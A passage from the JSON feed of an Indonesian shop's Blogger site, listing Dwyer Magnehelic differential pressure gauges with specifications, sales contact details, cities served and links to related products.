Gage\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3085432772064201603\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jua-pengukur-tekanan-udara-negatif-dwyer-2300-60pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3085432772064201603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3085432772064201603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jua-pengukur-tekanan-udara-negatif-dwyer-2300-60pa.html","title":"Jual Pengukur Tekanan Udara Negatif Dwyer 2300-60pA"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4VLFBnRRHSUvaXqEiH6AlJulvjpWzxlmpDTgubu4mf5CcXaP85-vRycoAsD9pmITk1Q_wmUeXGd3Xo0SN117gxZHfOciNX5moj8Mup3EsidIpwUSnuHY_YlvWnOHE7wROJPAqnP8AgQCDIdAhAMjMoqoLBsO76aTi4X2gu4_k3IW-p6Q35_hVVr8BHg\/s72-c\/lamp.co.id%20-%202022-04-20T155715.547.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6059877655287747882"},"published":{"$t":"2022-04-20T01:56:00.000-07:00"},"updated":{"$t":"2022-04-20T01:56:00.302-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Dwyer 2300-120PA Magnehelic Differential Pressure Gage"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Dwyer 2300-120PA Magnehelic Differential Pressure Gage Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLKFaIVe67zXATPSpn_qBVLqLwql0Y70thbJUF_KUnM569gzeI956lYh6UV4Pz26CKpIqOS2J83xsxfEsYeOLcSVzzGRwLXoEK5wURPmQRfuL4fvB2Mu6UPIjTbDeVQetiQg2bR1x2sg7f7V6S47V5Mq9cO_3K4Ab5xzbQxMDjJhDCdmtehgsHQczjA\/s300\/lamp.co.id%20-%202022-04-20T155346.061.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dwyer 2300-120PA Magnehelic Differential Pressure Gage\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLKFaIVe67zXATPSpn_qBVLqLwql0Y70thbJUF_KUnM569gzeI956lYh6UV4Pz26CKpIqOS2J83xsxfEsYeOLcSVzzGRwLXoEK5wURPmQRfuL4fvB2Mu6UPIjTbDeVQetiQg2bR1x2sg7f7V6S47V5Mq9cO_3K4Ab5xzbQxMDjJhDCdmtehgsHQczjA\/s16000\/lamp.co.id%20-%202022-04-20T155346.061.png\" title=\"Dwyer 2300-120PA Magnehelic Differential Pressure Gage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Dwyer 2300-120PA Magnehelic Differential Pressure Gage, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-dwyer-200-300mm-pengukur-tekanan-differential.html\n\"\u003EJual Dwyer 2000-300MM Pengukur Tekanan Differential\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-800mm-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2000-800MM Magnehelic Differential Pressure Gage \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2001d-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2001D Magnehelic Differential Pressure Gage\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6059877655287747882\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2300-120pa-magnehelic-differential-pressure-gage.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6059877655287747882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6059877655287747882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2300-120pa-magnehelic-differential-pressure-gage.html","title":"Dwyer 2300-120PA Magnehelic Differential Pressure Gage"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLKFaIVe67zXATPSpn_qBVLqLwql0Y70thbJUF_KUnM569gzeI956lYh6UV4Pz26CKpIqOS2J83xsxfEsYeOLcSVzzGRwLXoEK5wURPmQRfuL4fvB2Mu6UPIjTbDeVQetiQg2bR1x2sg7f7V6S47V5Mq9cO_3K4Ab5xzbQxMDjJhDCdmtehgsHQczjA\/s72-c\/lamp.co.id%20-%202022-04-20T155346.061.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-410690613436568592"},"published":{"$t":"2022-04-20T01:43:00.002-07:00"},"updated":{"$t":"2022-04-20T01:43:54.716-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Dwyer 2001D Magnehelic Differential Pressure Gage"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Dwyer 2001D Magnehelic Differential Pressure Gage Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgua-f7hhPScybBQ6wGU25iDuet2tLsWvS1QoIZyqPErftk0BhzVDP2oYAhmEKCvZaEhmuZs-MsPMczdib8KLX5QNJPO5_b61MXb6OPGDlSLSg6qBaXw5OwLH-VfHSEOUii76ZSwNJr5hRHqmlMERHfkI1ahKqRKtG6WI8P7k3YLu5R4GdHMxU6Sbk4KA\/s300\/lamp.co.id%20-%202022-04-20T154340.837.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dwyer 2001D Magnehelic Differential Pressure Gage\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgua-f7hhPScybBQ6wGU25iDuet2tLsWvS1QoIZyqPErftk0BhzVDP2oYAhmEKCvZaEhmuZs-MsPMczdib8KLX5QNJPO5_b61MXb6OPGDlSLSg6qBaXw5OwLH-VfHSEOUii76ZSwNJr5hRHqmlMERHfkI1ahKqRKtG6WI8P7k3YLu5R4GdHMxU6Sbk4KA\/s16000\/lamp.co.id%20-%202022-04-20T154340.837.png\" title=\"Dwyer 2001D Magnehelic Differential Pressure Gage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProduct Applications :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Filter Monitoring\u003Cbr \/\u003E\n- Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n- Blower Vacuum Monitoring\u003Cbr \/\u003E\n- Fan Pressure Indication\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Dwyer 2001D Magnehelic Differential Pressure Gage, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-dwyer-200-300mm-pengukur-tekanan-differential.html\n\"\u003EJual Dwyer 2000-300MM Pengukur Tekanan Differential\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-800mm-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2000-800MM Magnehelic Differential Pressure Gage \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-60pa-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2000-60PA Magnehelic Differential Pressure Gage\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/410690613436568592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/blog-post_20.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/410690613436568592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/410690613436568592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/blog-post_20.html","title":"Dwyer 2001D Magnehelic Differential Pressure Gage"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgua-f7hhPScybBQ6wGU25iDuet2tLsWvS1QoIZyqPErftk0BhzVDP2oYAhmEKCvZaEhmuZs-MsPMczdib8KLX5QNJPO5_b61MXb6OPGDlSLSg6qBaXw5OwLH-VfHSEOUii76ZSwNJr5hRHqmlMERHfkI1ahKqRKtG6WI8P7k3YLu5R4GdHMxU6Sbk4KA\/s72-c\/lamp.co.id%20-%202022-04-20T154340.837.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1510512100613844012"},"published":{"$t":"2022-04-20T01:35:00.002-07:00"},"updated":{"$t":"2022-04-20T01:35:09.653-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Dwyer 2000-800MM Magnehelic Differential Pressure Gage "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Dwyer 2000-800MM Magnehelic Differential Pressure Gage  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv0vBQ6yJvgtBcmyTT3rCRKZz2F_GtZhYxiGpWIowXlHa7Ico3s8ilxmRZWgI_34FVXJnPR78bqfSogw3L1ISx-584G2yncQdLgtiRa9-oKvymDC0dnZ7uU6-lZG94SNaVsZZPbbXH5klLPyqvvDT3oDeFHZxAi6p_6xiAtwIFvv_5GMQpp4zKemP44w\/s300\/lamp.co.id%20-%202022-04-20T153046.963.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dwyer 2000-800MM Magnehelic Differential Pressure Gage\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv0vBQ6yJvgtBcmyTT3rCRKZz2F_GtZhYxiGpWIowXlHa7Ico3s8ilxmRZWgI_34FVXJnPR78bqfSogw3L1ISx-584G2yncQdLgtiRa9-oKvymDC0dnZ7uU6-lZG94SNaVsZZPbbXH5klLPyqvvDT3oDeFHZxAi6p_6xiAtwIFvv_5GMQpp4zKemP44w\/s16000\/lamp.co.id%20-%202022-04-20T153046.963.png\" title=\"Dwyer 2000-800MM Magnehelic Differential Pressure Gage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Dwyer 2000-800MM Magnehelic Differential Pressure Gage , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-dwyer-200-300mm-pengukur-tekanan-differential.html\n\"\u003EJual Dwyer 2000-300MM Pengukur Tekanan Differential\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-500pa-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2000-500PA Magnehelic Differential Pressure Gage\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-60pa-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2000-60PA Magnehelic Differential Pressure Gage\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1510512100613844012\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-800mm-magnehelic-differential-pressure-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1510512100613844012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1510512100613844012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-800mm-magnehelic-differential-pressure-.html","title":"Dwyer 2000-800MM Magnehelic Differential Pressure Gage "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv0vBQ6yJvgtBcmyTT3rCRKZz2F_GtZhYxiGpWIowXlHa7Ico3s8ilxmRZWgI_34FVXJnPR78bqfSogw3L1ISx-584G2yncQdLgtiRa9-oKvymDC0dnZ7uU6-lZG94SNaVsZZPbbXH5klLPyqvvDT3oDeFHZxAi6p_6xiAtwIFvv_5GMQpp4zKemP44w\/s72-c\/lamp.co.id%20-%202022-04-20T153046.963.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5296608821313404301"},"published":{"$t":"2022-04-20T01:21:00.002-07:00"},"updated":{"$t":"2022-04-20T01:21:44.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Dwyer 2000-60PA Magnehelic Differential Pressure Gage"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Dwyer 2000-60PA Magnehelic Differential Pressure Gage Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmTOcqdUr4KPipWjXzjA7upupsVr0Hy9xij1nRRcpNBs1AN3md_DfRBr3CgEhrCTqfsmottkpZX4DhET1idjmmTjPwLILjE8Q8ibF2YSlOIOOq5a9IoUNsWuv6FLiDRzNMbzqPOg9185o318DKUCYo-kLulKN4-T94dBtlXw3fbOyCpo8YSKCAyUIVA\/s300\/lamp.co.id%20-%202022-04-20T151825.707.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dwyer 2000-60PA Magnehelic Differential Pressure Gage\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmTOcqdUr4KPipWjXzjA7upupsVr0Hy9xij1nRRcpNBs1AN3md_DfRBr3CgEhrCTqfsmottkpZX4DhET1idjmmTjPwLILjE8Q8ibF2YSlOIOOq5a9IoUNsWuv6FLiDRzNMbzqPOg9185o318DKUCYo-kLulKN4-T94dBtlXw3fbOyCpo8YSKCAyUIVA\/s16000\/lamp.co.id%20-%202022-04-20T151825.707.png\" title=\"Dwyer 2000-60PA Magnehelic Differential Pressure Gage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS. \u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProduct Applications :\u003Cbr \/\u003E\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Dwyer 2000-60PA Magnehelic Differential Pressure Gage, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-dwyer-200-300mm-pengukur-tekanan-differential.html\n\"\u003EJual Dwyer 2000-300MM Pengukur Tekanan Differential\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-500pa-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2000-500PA Magnehelic Differential Pressure Gage\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-3kpa-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2000-3KPA Magnehelic Differential Pressure Gage\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5296608821313404301\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-60pa-magnehelic-differential-pressure-gage.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5296608821313404301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5296608821313404301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-60pa-magnehelic-differential-pressure-gage.html","title":"Dwyer 2000-60PA Magnehelic Differential Pressure Gage"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmTOcqdUr4KPipWjXzjA7upupsVr0Hy9xij1nRRcpNBs1AN3md_DfRBr3CgEhrCTqfsmottkpZX4DhET1idjmmTjPwLILjE8Q8ibF2YSlOIOOq5a9IoUNsWuv6FLiDRzNMbzqPOg9185o318DKUCYo-kLulKN4-T94dBtlXw3fbOyCpo8YSKCAyUIVA\/s72-c\/lamp.co.id%20-%202022-04-20T151825.707.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8032765325109445841"},"published":{"$t":"2022-04-20T01:14:00.003-07:00"},"updated":{"$t":"2022-04-20T01:14:45.208-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Dwyer 2000-500PA Magnehelic Differential Pressure Gage"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Dwyer 2000-500PA Magnehelic Differential Pressure Gage Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 